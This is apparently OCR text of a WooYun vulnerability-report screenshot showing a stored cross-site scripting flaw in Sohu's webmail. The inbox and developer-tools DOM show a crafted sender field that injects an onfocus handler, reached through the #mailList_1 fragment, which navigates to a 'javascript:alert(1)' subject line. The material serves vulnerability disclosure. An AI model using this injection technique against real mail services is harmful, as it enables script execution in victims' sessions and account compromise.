 闪电邮 - 收件箱
https://mail.sohu.com/bapp/177/main#mailList_1
px1624@sohu.com [ 邮箱首页 | 选项 | 换肤 | 梦工场 | 退出 ]
搜狐 闪电邮箱
1
收信 写信
永久删除 删除 举报并清除 标记 移至 大 小
全选 - 无 - 未读 - 已读
未读邮件 (15)
发件人 主题
收件箱 (15)
积分清零倒计时疯狂抢兑 抢到即赚到 免费试用 大师级
草稿箱
今天(20封)
已发送
> javascript:alert(1)
已删除
> javascript:alert(1)
垃圾邮件
Elements Sources Network Timeline Profiles Resources Audits Console
<div id="composeMail" style="display:none;">…</div>
<div id="sendSuc" style="display:none;">…</div>
<div id="mailList" class="panel-item">
<div class="operate">…</div>
<div class="m-content">
<div class="subhead">…</div>
<table class="inbox" cellpadding="0" cellspacing="0">…</table>
<div class="top-ads-panel" id="top_ads_panel">…</div>
<div id="inbox">
<h3 class="list-tag">…</h3>
<table id="1451893262511.2136" border="0" cellpadding="0" cellspacing="0" class="inbox">
<tbody>
<tr id="tr_267" mid="267" class="s_mail_row row noread item_over">
<td class="list-col0">&nbsp;</td>
<td class="list-col1">…</td>
<td class="list-col32">&nbsp;</td>
<td class="list-col2">…</td>
<td class="list-col31">&nbsp;</td>
<td title tabindex="0" [] id="mailList_1" onfocus="location=this.parentNode.lastElementChild.previousElementSibling.previousElementSibling.innerText//"@mx177.mail.sohu.com"" class="list-col4">
<div>></div>
</td>
<td class="list-col5">&nbsp;</td>
2
<td class="list-col6">…</td>
<td class="list-col7">
3
<div style="color:;">javascript:alert(1)</div>
</td>
<td class="list-col8">…</td>
<td class="list-col9">…</td>
</tr>
<tr id="tr_265" mid="265" class="s_mail_row row">…</tr>
<tr id="tr_263" mid="263" class="s_mail_row row">…</tr>
<tr id="tr_261" mid="261" class="s_mail_row row noread">…</tr>
www.wooyun.org